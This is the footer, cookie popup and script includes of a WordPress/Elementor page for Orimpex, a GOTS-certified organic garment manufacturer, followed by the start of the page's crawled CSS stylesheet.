							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Address: AOSB 10040 sok No:28 Çiğli - İZMİR / TURKEY</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Tel.: +90 ( 232 ) 431 02 76</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Mail: info (@) orimpex.com.tr</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-ca4947e elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ca4947e" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://orimpex.com.tr/form/" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Personnel Request / Complaint Form</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6ea9cc8 e-con-full e-flex e-con e-child" data-id="6ea9cc8" data-element_type="container" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
				<div class="elementor-element elementor-element-33e1271 elementor-widget elementor-widget-image" data-id="33e1271" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="165" height="171" src="https://orimpex.nl/wp-content/uploads/2025/05/logo.png" class="attachment-large size-large wp-image-799" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-0a0c44c elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-align-center elementor-widget elementor-widget-icon-list" data-id="0a0c44c" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d334196 e-con-full e-flex e-con e-child" data-id="d334196" data-element_type="container" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
				<div class="elementor-element elementor-element-adb532e elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="adb532e" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://sedixweb.com" target="_blank">

											<span class="elementor-icon-list-text">Orimpex Organic Textiles © All Rights Reserved | SedixWeb</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
				</footer>
		
		<div data-elementor-type="popup" data-elementor-id="1775" class="elementor elementor-1775 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInUp&quot;,&quot;exit_animation&quot;:&quot;fadeInUp&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.90000000000000002,&quot;sizes&quot;:[]},&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load&quot;:&quot;yes&quot;,&quot;page_load_delay&quot;:0.10000000000000001,&quot;adblock_detection_delay&quot;:0.5,&quot;adblock_detection&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;devices&quot;:&quot;yes&quot;,&quot;browsers&quot;:&quot;yes&quot;,&quot;page_views_views&quot;:1,&quot;page_views&quot;:&quot;yes&quot;,&quot;devices_devices&quot;:[&quot;desktop&quot;,&quot;mobile&quot;,&quot;tablet&quot;],&quot;browsers_browsers&quot;:&quot;all&quot;}}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-059a2d3 e-con-full e-flex e-con e-parent" data-id="059a2d3" data-element_type="container" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
				<div class="elementor-element elementor-element-6763371 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-text-editor" data-id="6763371" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>This website uses cookies to improve user experience.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-a98cb16 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-button" data-id="a98cb16" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-4b3afe3 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-button" data-id="4b3afe3" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://orimpex.nl/wp-content/uploads/2025/06/ORIMPEX-COOKIE-POLICY.pdf" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Accept</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://orimpex.nl/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.6' media='all' />
<link rel='stylesheet' id='elementskit-reset-button-for-pro-form-css-css' href='https://orimpex.nl/wp-content/plugins/elementskit/modules/pro-form-reset-button/assets/css/elementskit-reset-button.css?ver=3.6.4' media='all' />
<link rel='stylesheet' id='ekit-particles-css' href='https://orimpex.nl/wp-content/plugins/elementskit/modules/particles/assets/css/particles.css?ver=3.6.4' media='all' />
<script src="https://orimpex.nl/wp-content/themes/orimpexv5/assets/js/hello-frontend.min.js?ver=3.3.0" id="hello-theme-frontend-js"></script>
<script src="https://orimpex.nl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://orimpex.nl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script src="https://orimpex.nl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/orimpex.nl\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/orimpex.nl\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/orimpex.nl\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"60df373b62"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":429,"title":"Orimpex%20%E2%80%93%20B%20Corp%20%26%20GOTS%20Certified%20Sustainable%20Garment%20Manufacturer%20%E2%80%93%20Trusted%20ethical%20production%20partner%20for%20fashion%20brands","excerpt":"","featuredImage":false}};
</script>
<script src="https://orimpex.nl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script src="https://orimpex.nl/wp-content/plugins/pro-elements/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://orimpex.nl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://orimpex.nl/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.6" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://orimpex.nl/index.php?rest_route=/elementskit/v1/',
		}

		
</script>
<script src="https://orimpex.nl/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.6" id="ekit-widget-scripts-js"></script>
<script src="https://orimpex.nl/wp-content/plugins/elementskit/modules/parallax/assets/js/anime.js?ver=3.6.4" id="animejs-js"></script>
<script defer src="https://orimpex.nl/wp-content/plugins/elementskit/modules/parallax/assets/js/parallax-frontend.js?ver=3.6.4" id="elementskit-parallax-frontend-defer-js"></script>
<script src="https://orimpex.nl/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.32.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://orimpex.nl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://orimpex.nl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/orimpex.nl\/wp-admin\/admin-ajax.php","nonce":"d3e173dc7f","urls":{"assets":"https:\/\/orimpex.nl\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/orimpex.nl\/index.php?rest_route=\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/orimpex.nl\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://orimpex.nl/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.32.1" id="elementor-pro-frontend-js"></script>
<script src="https://orimpex.nl/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.32.1" id="pro-elements-handlers-js"></script>
<script src="https://orimpex.nl/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.6" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/orimpex.nl\/wp-admin\/admin-ajax.php","nonce":"bede189bb9"};
</script>
<script src="https://orimpex.nl/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.6" id="elementskit-elementor-js"></script>
<script src="https://orimpex.nl/wp-content/plugins/elementskit/widgets/init/assets/js/elementor.js?ver=3.6.4" id="elementskit-elementor-pro-js"></script>
<script defer src="https://orimpex.nl/wp-content/plugins/elementskit/modules/sticky-content/assets/js/elementskit-sticky-content.js?ver=3.6.4" id="elementskit-sticky-content-script-init-defer-js"></script>
<script src="https://orimpex.nl/wp-content/plugins/elementskit/modules/pro-form-reset-button/assets/js/elementskit-reset-button.js?ver=3.6.4" id="elementskit-reset-button-js"></script>
<script src="https://orimpex.nl/wp-content/plugins/elementskit/modules/particles/assets/js/particles.min.js?ver=3.6.4" id="particles-js"></script>
<script src="https://orimpex.nl/wp-content/plugins/elementskit/modules/particles/assets/js/ekit-particles.js?ver=3.6.4" id="ekit-particles-js"></script>
<script defer src="https://orimpex.nl/wp-content/plugins/elementskit/modules/parallax/assets/js/parallax-admin.js?ver=3.6.4" id="elementskit-parallax-admin-defer-js"></script>
<script src="https://orimpex.nl/wp-content/plugins/elementskit/modules/wrapper-link/assets/js/wrapper.js?ver=3.6.4" id="elementskit-wrapper-js"></script>
<script src="https://orimpex.nl/wp-content/plugins/elementskit/modules/mouse-cursor/assets/js/cotton.min.js?ver=3.6.4" id="cotton-js"></script>
<script src="https://orimpex.nl/wp-content/plugins/elementskit/modules/mouse-cursor/assets/js/mouse-cursor-scripts.js?ver=3.6.4" id="mouse-cursor-js"></script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://orimpex.nl/wp-content/uploads/elementor/css/post-429.css?ver=1764092877
body_size: 1343
content:
.elementor-429 .elementor-element.elementor-element-e53fbc5:not(.elementor-motion-effects-element-type-background), .elementor-429 .elementor-element.elementor-element-e53fbc5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-bf54a7c );background-image:url("https://orimpex.nl/wp-content/uploads/2025/04/banner.jpg");background-repeat:no-repeat;background-size:cover;}.elementor-429 .elementor-element.elementor-element-e53fbc5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:150px 15px 150px 15px;overflow:visible;}.elementor-429 .elementor-element.elementor-element-e53fbc5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-429 .elementor-element.elementor-element-bb9ed9a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-429 .elementor-element.elementor-element-bb9ed9a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#435470BF;}.elementor-429 .elementor-element.elementor-element-bb9ed9a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-429 .elementor-element.elementor-element-bb9ed9a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-429 .elementor-element.elementor-element-2f2e56e{text-align:center;}.elementor-429 .elementor-element.elementor-element-2f2e56e .elementor-heading-title{font-family:"Barlow", Sans-serif;font-size:50px;font-weight:700;color:#FFFFFF;}.elementor-429 .elementor-element.elementor-element-8eeda1b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:30px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;overflow:visible;}.elementor-429 .elementor-element.elementor-element-8eeda1b:not(.elementor-motion-effects-element-type-background), .elementor-429 .elementor-element.elementor-element-8eeda1b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-429 .elementor-element.elementor-element-7385d40 .sina-content-box{background-color:#E8E7E7;padding:0px 0px 0px 0px;text-align:center;}.elementor-429 .elementor-element.elementor-element-7385d40 .sina-content-box-icon{color:var( --e-global-color-c454d14 );}.elementor-429 .elementor-element.elementor-element-7385d40 .sina-content-box-title, .elementor-429 .elementor-element.elementor-element-7385d40 .sina-content-box-title > a{color:var( --e-global-color-accent );font-size:16px;font-weight:600;}.elementor-429 .elementor-element.elementor-element-7385d40 .sina-content-box-desc{color:#222;}.elementor-429 .elementor-element.elementor-element-7385d40 .sina-content-box, .elementor-429 .elementor-element.elementor-element-7385d40 .sina-content-box:before{border-radius:4px 4px 4px 4px;}.elementor-429 .elementor-element.elementor-element-7385d40 .sina-content-box-icon img{width:79px;}.elementor-429 .elementor-element.elementor-element-7385d40 .sina-content-box-title{margin:0px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-429 .elementor-element.elementor-element-03bf70c > .elementor-widget-container{padding:0px 10px 0px 10px;}.elementor-429 .elementor-element.elementor-element-03bf70c{text-align:justify;font-family:"Poppins", Sans-serif;font-weight:400;color:#383333;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-429 .elementor-element.elementor-element-7a458eb .elementor-button{background-color:var( --e-global-color-bf54a7c );}.elementor-429 .elementor-element.elementor-element-7a458eb .elementor-button:hover, .elementor-429 .elementor-element.elementor-element-7a458eb .elementor-button:focus{background-color:var( --e-global-color-c454d14 );color:#FFFFFF;}.elementor-429 .elementor-element.elementor-element-7a458eb .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-429 .elementor-element.elementor-element-7a458eb .elementor-button:hover svg, .elementor-429 .elementor-element.elementor-element-7a458eb .elementor-button:focus svg{fill:#FFFFFF;}.elementor-429 .elementor-element.elementor-element-40fb4c7{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;overflow:visible;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-429 .elementor-element.elementor-element-430696b{text-align:center;}.elementor-429 .elementor-element.elementor-element-430696b img{width:80%;}.elementor-429 .elementor-element.elementor-element-8536747{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:15px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;overflow:visible;}.elementor-429 .elementor-element.elementor-element-8536747:not(.elementor-motion-effects-element-type-background), .elementor-429 .elementor-element.elementor-element-8536747 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E8E7E7;}.elementor-429 .elementor-element.elementor-element-afbf256 .sina-content-box{background-color:#E8E7E7;padding:30px 30px 30px 30px;text-align:center;}.elementor-429 .elementor-element.elementor-element-afbf256 .sina-content-box-icon{color:var( --e-global-color-c454d14 );}.elementor-429 .elementor-element.elementor-element-afbf256 .sina-content-box-title, .elementor-429 .elementor-element.elementor-element-afbf256 .sina-content-box-title > a{color:var( --e-global-color-accent );font-size:16px;font-weight:600;}.elementor-429 .elementor-element.elementor-element-afbf256 .sina-content-box-desc{color:#222;}.elementor-429 .elementor-element.elementor-element-afbf256 .sina-content-box, .elementor-429 .elementor-element.elementor-element-afbf256 .sina-content-box:before{border-radius:4px 4px 4px 4px;}.elementor-429 .elementor-element.elementor-element-afbf256 .sina-content-box-icon img{width:79px;}.elementor-429 .elementor-element.elementor-element-afbf256 .sina-content-box-title{margin:0px 0px 0px 0px;}.elementor-429 .elementor-element.elementor-element-508264f{text-align:center;}.elementor-429 .elementor-element.elementor-element-508264f .elementor-heading-title{font-family:"Poppins", Sans-serif;font-weight:600;text-transform:uppercase;color:#1D8147;}.elementor-429 .elementor-element.elementor-element-6c29ab2{font-family:"Poppins", Sans-serif;font-weight:400;line-height:25px;color:#383333;}.elementor-429 .elementor-element.elementor-element-be5851b{text-align:center;}.elementor-429 .elementor-element.elementor-element-be5851b img{width:80%;}.elementor-429 .elementor-element.elementor-element-036ff67 .elementor-button{background-color:var( --e-global-color-bf54a7c );}.elementor-429 .elementor-element.elementor-element-036ff67 .elementor-button:hover, .elementor-429 .elementor-element.elementor-element-036ff67 .elementor-button:focus{background-color:var( --e-global-color-c454d14 );color:#FFFFFF;}.elementor-429 .elementor-element.elementor-element-036ff67 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-429 .elementor-element.elementor-element-036ff67 .elementor-button:hover svg, .elementor-429 .elementor-element.elementor-element-036ff67 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-429 .elementor-element.elementor-element-2db9da8{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;overflow:visible;}.elementor-429 .elementor-element.elementor-element-7664a94{text-align:center;}.elementor-429 .elementor-element.elementor-element-7664a94 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-weight:600;text-transform:uppercase;color:#1D8147;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), 